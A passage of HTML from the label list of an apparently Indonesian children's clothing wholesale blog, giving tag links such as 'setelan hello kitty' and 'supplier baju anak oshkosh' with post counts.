<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh'>
produsen baju oshkosh
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh%20bandung'>
produsen baju oshkosh bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20oshkosh%20tangerang'>
produsen baju oshkosh tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20princess'>
produsen baju princess
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20baju%20smile%20kids'>
produsen baju smile kids
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20grosir%20kaos%20anak%20karakter%20murah'>
produsen grosir kaos anak karakter murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kaos%20karakter'>
produsen kaos karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kaos%20oshkosh'>
produsen kaos oshkosh
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20kids%20clothes'>
produsen kids clothes
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20little%20pineapple'>
produsen little pineapple
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20mickey'>
produsen mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh'>
produsen oshkosh
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20b%27gosh'>
produsen oshkosh b&#39;gosh
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20oshkosh%20tangerang'>
produsen oshkosh tangerang
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20robocar%20poli'>
produsen robocar poli
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/produsen%20snopy'>
produsen snopy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/puffi%20schleich'>
puffi schleich
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/pusat%20kaos%20anak%20karakter'>
pusat kaos anak karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20lucu'>
reseller baju anak lucu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20oshkosh'>
reseller baju anak oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20anak%20tangerang'>
reseller baju anak tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20hello%20kitty'>
reseller baju hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20hello%20kitty%20anak'>
reseller baju hello kitty anak
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20baju%20ironman%203%20anak'>
reseller baju ironman 3 anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20hello%20kitty'>
reseller kaos hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20hello%20kitty%20anak%20kitty%20murah'>
reseller kaos hello kitty anak kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20oshkosh'>
reseller kaos oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kaos%20tinker%20bell'>
reseller kaos tinker bell
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/reseller%20kids%20clothes'>
reseller kids clothes
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/robocar%20poli'>
robocar poli
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/robocar%20poli%20blue%201-6'>
robocar poli blue 1-6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rodusen%20baju%20disney'>
rodusen baju disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rok%20panjang%20hello%20kitty'>
rok panjang hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/rosir%20baju%20disney%20anak%20murah'>
rosir baju disney anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/s'>
s
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/sepatu%20ank%20cewek%202tahun%20karakter%20little%20pony'>
sepatu ank cewek 2tahun karakter little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/sesame%20street'>
sesame street
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%207%2F8%20minnie%20ungu%201-6'>
setelan 7/8 minnie ungu 1-6
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak'>
setelan anak
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20batman'>
setelan anak batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20branded%20murah'>
setelan anak branded murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20grosiran'>
setelan anak grosiran
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20hello%20kitty'>
setelan anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20marvel'>
setelan anak marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20murah'>
setelan anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20oshkosh'>
setelan anak oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20anak%20perempuan%20baby%20shark'>
setelan anak perempuan baby shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baby%20shark'>
setelan baby shark
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baby%20shark%20do%20do%20do'>
setelan baby shark do do do
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak'>
setelan baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20daisy'>
setelan baju anak daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20dino'>
setelan baju anak dino
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20disneys'>
setelan baju anak disneys
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20elmo'>
setelan baju anak elmo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20frozen'>
setelan baju anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20karakter'>
setelan baju anak karakter
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20mcqueen'>
setelan baju anak mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20adidas%20murah'>
setelan baju anak merk adidas murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20mickey%20mouse%20murah'>
setelan baju anak merk mickey mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20mickey%20salur%20murah'>
setelan baju anak merk mickey salur murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20robocar%20poli%20murah'>
setelan baju anak merk robocar poli murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20merk%20sofia%20murah'>
setelan baju anak merk sofia murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20mickey%20mouse'>
setelan baju anak mickey mouse
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20minnie%20mouse'>
setelan baju anak minnie mouse
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20minnie%20mouse%20jual%20baju%20minnie%20mouse%20anak%20anak'>
setelan baju anak minnie mouse jual baju minnie mouse anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20paul%20frank%20jual%20baju%20paul%20frank%20anak%20anak'>
setelan baju anak paul frank jual baju paul frank anak anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20anak%20strawberry%20shortcake'>
setelan baju anak strawberry shortcake
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20batman'>
setelan baju batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20cewek%20Cute%20boba'>
setelan baju cewek Cute boba
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20disneys'>
setelan baju disneys
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20frozen'>
setelan baju frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20captain%20america%20murah'>
setelan baju kaos anak merk captain america murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20minnie%20mouse%20murah'>
setelan baju kaos anak merk minnie mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20spiderman%20murah'>
setelan baju kaos anak merk spiderman murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20strawberry%20shortcake%20murah'>
setelan baju kaos anak merk strawberry shortcake murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20kaos%20anak%20merk%20tsum%20tsum%20murah'>
setelan baju kaos anak merk tsum tsum murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20mcqueen'>
setelan baju mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20superman%20anak'>
setelan baju superman anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20baju%20tayo'>
setelan baju tayo
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20batman'>
setelan batman
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20batman%20marvel'>
setelan batman marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20grosir'>
setelan disney grosir
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disney%20murah'>
setelan disney murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20disneys%20little%20pony'>
setelan disneys little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20frozen%20murah'>
setelan frozen murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/Setelan%20frozen%20pita%20pink'>
Setelan frozen pita pink
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty'>
setelan hello kitty
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20murah'>
setelan hello kitty murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20hello%20kitty%20pink%20cute'>
setelan hello kitty pink cute
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20anak%20karakter%20superhero'>
setelan kaos anak karakter superhero
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20thomas'>
setelan kaos thomas
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20kaos%20untuk%20bayi'>
setelan kaos untuk bayi
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony'>
setelan little pony
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20putih%20rainbow'>
setelan little pony putih rainbow
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20little%20pony%20rainbow%20dash'>
setelan little pony rainbow dash
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20bandung'>
setelan mcqueen bandung
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mcqueen%20disney'>
setelan mcqueen disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20merk%20disney'>
setelan merk disney
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20mickey%20mouse%20murah'>
setelan mickey mouse murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20my%20little%20pony%20pink'>
setelan my little pony pink
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh'>
setelan oshkosh
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20anak'>
setelan oshkosh anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20murah'>
setelan oshkosh murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20oshkosh%20tractor%20hijau'>
setelan oshkosh tractor hijau
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20paul%20frank%20ungu'>
setelan paul frank ungu
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/SETELAN%20PINK%20FONG%20BABY%20SHARK'>
SETELAN PINK FONG BABY SHARK
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20ben10'>
setelan piyama ben10
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20hello%20kitty'>
setelan piyama hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20little%20pony'>
setelan piyama little pony
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20piyama%20spongebob'>
setelan piyama spongebob
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20robocar%20poli'>
setelan robocar poli
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20spiderman'>
setelan spiderman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman'>
setelan superman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20superman%20keren'>
setelan superman keren
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tayo%20anak'>
setelan tayo anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot'>
setelan tobot
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/setelan%20tobot%20tritAN'>
setelan tobot tritAN
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/shopee%20grosir%20baju%20anak'>
shopee grosir baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/snopy%20murah'>
snopy murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20anak'>
spiderman anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/spiderman%20ultimate%20merah'>
spiderman ultimate merah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20anak%20puma'>
stelan anak puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20baju%20anak%20merk%20oshkosh'>
stelan baju anak merk oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20anak%20sofia'>
stelan kaos anak sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20branded'>
stelan kaos branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/stelan%20kaos%20karakter%20anak'>
stelan kaos karakter anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/super%20hero%20supergirls'>
super hero supergirls
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20elsa'>
superman elsa
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/superman%20logo%20silver%20blue'>
superman logo silver blue
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak'>
suplier baju anak
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangan%20pertama'>
suplier baju anak tangan pertama
<span class='label-count'>13</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20anak%20tangerang'>
suplier baju anak tangerang
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/suplier%20baju%20disneys'>
suplier baju disneys
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20import%20murah'>
supplier baju anak branded import murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20branded%20murah'>
supplier baju anak branded murah
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20frozen'>
supplier baju anak frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20little%20pineapple'>
supplier baju anak little pineapple
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20batman%20marvel'>
supplier baju anak merk batman marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20daisy'>
supplier baju anak merk daisy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20disney'>
supplier baju anak merk disney
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20donald%20duck'>
supplier baju anak merk donald duck
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20hello%20kitty'>
supplier baju anak merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey'>
supplier baju anak merk mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20mickey%20mouse'>
supplier baju anak merk mickey mouse
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20merk%20smurfs'>
supplier baju anak merk smurfs
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20mickey'>
supplier baju anak mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20murah%20untuk%20reseller'>
supplier baju anak murah untuk reseller
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20oshkosh'>
supplier baju anak oshkosh
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20anak%20snopy'>
supplier baju anak snopy
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20batwing%20anak%20merk%20hello%20kitty'>
supplier baju batwing anak merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20bayi%20branded'>
supplier baju bayi branded
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20batman'>
supplier baju kaos anak merk batman
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20hello%20kitty'>
supplier baju kaos anak merk hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20kaos%20anak%20merk%20mcqueen'>
supplier baju kaos anak merk mcqueen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20baju%20karakter'>
supplier baju karakter
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20baju%20anak%20branded'>
supplier grosir baju anak branded
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20grosir%20kaos%20anak'>
supplier grosir kaos anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20hello%20kitty'>
supplier kaos anak hello kitty
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20anak%20murah'>
supplier kaos anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20disney%20anak%20murah'>
supplier kaos disney anak murah
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20kaos%20oshkosh%20murah'>
supplier kaos oshkosh murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20baju%20anak'>
supplier little pineapple baju anak
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20little%20pineapple%20grosir%20baju%20anak%20kiosbaju'>
supplier little pineapple grosir baju anak kiosbaju
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20frozen'>
supplier murah frozen
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20HARLEY%20DAVIDSON'>
supplier murah setelan baju HARLEY DAVIDSON
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20mickey'>
supplier murah setelan baju mickey
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20paul%20frank'>
supplier murah setelan baju paul frank
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20puma'>
supplier murah setelan baju puma
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/supplier%20murah%20setelan%20baju%20sofia'>
supplier murah setelan baju sofia
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/tayo%20little%20bus'>
tayo little bus
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20baju%20anak%20branded'>
toko bagus baju anak branded
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20bagus%20pakaian%20anak%20hello%20kitty'>
toko bagus pakaian anak hello kitty
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20murah'>
toko baju anak branded murah
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20branded%20tangerang'>
toko baju anak branded tangerang
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://www.kiosbaju.com/search/label/toko%20baju%20anak%20merk%20marvel'>
toko baju anak merk marvel
<span class='label-count'>1</span>
</a>
</li>
<li>
